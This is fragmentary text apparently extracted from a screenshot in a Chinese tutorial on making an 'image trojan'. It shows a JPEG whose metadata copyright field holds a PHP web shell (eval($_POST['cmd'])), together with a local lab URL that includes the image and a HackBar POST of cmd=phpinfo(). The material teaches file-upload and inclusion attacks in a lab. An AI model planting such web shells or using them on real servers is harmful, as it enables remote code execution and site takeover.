 图片马的制作 – 属性
evil.jpg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
分级 ☆ ☆ ☆ ☆ ☆
标记
备注
来源
作者
拍摄日期
程序名称
获取日期
版权 <?php eval($_POST['cmd']);?>
图像
图像 ID
分辨率 771 x 394
宽度 771 像素
高度 394 像素
水平分辨率 96 dpi
垂直分辨率 96 dpi
位深度 24
删除属性和个人信息
确定 取消 应用(A)
127.0.0.1/learn/upload/test2.php?file=default.jpg
ÿØÿàJFIF``ÿá„ExifMM*‚˜>‡i\ê2ê
PHP Version 5.4.45
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/learn/upload/test2.php?file=default.jpg
Split URL
Execute
Post data Referer User Agent Cookies
cmd=phpinfo();